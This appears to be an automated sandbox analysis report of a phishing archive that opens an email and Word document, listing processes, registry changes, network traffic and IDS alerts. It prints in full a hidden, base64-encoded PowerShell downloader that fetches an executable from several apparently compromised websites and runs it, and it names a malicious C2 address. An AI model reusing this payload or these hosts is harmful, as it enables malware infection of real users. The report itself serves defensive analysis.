| 2600 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\202001170916_Re_ Hedging Proposal for USDA_aacebes.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2604 | --eb85f2f8 | C:\Users\admin\978.exe | 978.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3096 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3384 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\Rar$DIa2600.8768\20200117133534-Re_ Hedging Proposal for USDA-aacebes.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3892 | Powershell -w hidden -en JABZAG0AdgB3AGgAbQB0AHYAZwBrAD0AJwBCAGwAagByAGMAeQBtAHIAYwBsAGoAJwA7ACQATgBmAG0AdQBmAHYAYwBtAGgAYgBrAHEAcQAgAD0AIAAnADkANwA4ACcAOwAkAEIAZABiAHAAagBoAHAAagBpAD0AJwBOAGIAbQB1AGoAZwBrAGkAJwA7ACQAQwB6AHoAeABpAHMAaAB5AHgAagA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATgBmAG0AdQBmAHYAYwBtAGgAYgBrAHEAcQArACcALgBlAHgAZQAnADsAJABCAHkAawBoAHIAZABjAGcAPQAnAFYAdABjAGsAcQB1AHEAYQAnADsAJABBAHQAeABmAG8AcQB3AHkAYgA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQALgBXAGUAQgBjAEwAaQBlAG4AdAA7ACQAWABxAGEAdQBvAGIAZQB5AGcAawB1AHkAPQAnAGgAdAB0AHAAOgAvAC8AZgByAGkAZQBuAGQAegBvAG4AZQBjAGEAZgBlAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8ASgBOAGoAaQBLAEcALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBqAGEAbABhAG4AdQBhAG4AZwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHcAZgB3AHcAdwBUAGIAdwAvACoAaAB0AHQAcAA6AC8ALwBlAHIAZgBhAG4AcABpAGMAaAAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AaQBDAFcAZQBzAGIALwAqAGgAdAB0AHAAcwA6AC8ALwBtAHkAZQB2AG8AbAAuAGIAaQB6AC8AbwBmAGYAaQBjAGUAMwA2ADUALwBKAHkAcABzAEkATQAvACoAaAB0AHQAcAA6AC8ALwBhAG0AaQBuAGEAbgBjAGgAbwBuAGQAbwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AcQBkAGUAZABpADYANgBmADQALQB0AHMANwAtADgANAAxADEAOQAyAC8AJwAuACIAUwBgAFAAbABpAHQAIgAoACcAKgAnACkAOwAkAFMAZAB3AHAAcAB4AHoAeAA9ACcAWgBxAHgAZABhAGYAcgBpAHMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEgAbwBtAGgAbABmAGkAeQBlAGYAeABoACAAaQBuACAAJABYAHEAYQB1AG8AYgBlAHkAZwBrAHUAeQApAHsAdAByAHkAewAkAEEAdAB4AGYAbwBxAHcAeQBiAC4AIgBkAG8AVwBuAGwATwBgAEEAZABGAGAASQBgAGwARQAiACgAJABIAG8AbQBoAGwAZgBpAHkAZQBmAHgAaAAsACAAJABDAHoAegB4AGkAcwBoAHkAeABqACkAOwAkAEMAdQBqAGcAdAB6AGMAZABvAHAAagA9ACcASAB5AGIAdQBzAHUAZABlAG0AJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABDAHoAegB4AGkAcwBoAHkAeABqACkALgAiAEwARQBgAE4AZwB0AGgAIgAgAC0AZwBlACAAMgA2ADIAMQA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAGEAcgBUACIAKAAkAEMAegB6AHgAaQBzAGgAeQB4AGoAKQA7ACQAVwB5AGsAbABkAGkAaQBsAG4APQAnAE0AagB2AHgAeAB0AGUAcQBwACcAOwBiAHIAZQBhAGsAOwAkAFYAYgBkAHcAcAB5AGEAaQBwAG0AZwBhAD0AJwBSAHMAbABnAGIAaABxAHIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATAB3AHcAZgBrAGkAcwBuAGgAZABjAD0AJwBIAHQAagBsAGYAYQB2AGYAaQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 499
Read events
4 029
Write events
1 285
Delete events
185
Modification events
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\202001170916_Re_ Hedging Proposal for USDA_aacebes.zip | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3384) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3384) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
Executable files
2
Suspicious files
7
Text files
27
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRF085.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpF23B.tmp | — | |
MD5:— | SHA256:— | |||
| 2440 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA696.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpA7FF.tmp | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFB75848A930C270C6.TMP | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\X6R4OQKK\O691451-170120 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF6748243545DE00FD.TMP | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF34E15770E31294DD.TMP | — | |
MD5:— | SHA256:— | |||
| 3384 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_970932F9-107D-4244-92E2-A68CE4F46D80.0\F7000E5B.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREC83.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
3
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3892 | Powershell.exe | GET | — | 149.255.62.97:80 | http://friendzonecafe.com/cgi-sys/suspendedpage.cgi | GB | — | — | unknown |
3892 | Powershell.exe | GET | 302 | 149.255.62.97:80 | http://friendzonecafe.com/cgi-bin/JNjiKG/ | GB | html | 235 b | unknown |
1032 | serialfunc.exe | POST | — | 98.192.74.164:80 | http://98.192.74.164/vMHMub6J | US | — | — | malicious |
3892 | Powershell.exe | GET | 200 | 147.139.137.121:80 | http://www.jalanuang.com/wp-content/wfwwwTbw/ | US | executable | 332 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1032 | serialfunc.exe | 98.192.74.164:80 | — | Comcast Cable Communications, LLC | US | malicious |
3892 | Powershell.exe | 147.139.137.121:80 | www.jalanuang.com | — | US | suspicious |
3384 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3892 | Powershell.exe | 149.255.62.97:80 | friendzonecafe.com | Awareness Software Limited | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
friendzonecafe.com |
| unknown |
www.jalanuang.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3384 | OUTLOOK.EXE | Generic Protocol Command Decode | SURICATA STREAM CLOSEWAIT FIN out of window |
3892 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3892 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3892 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |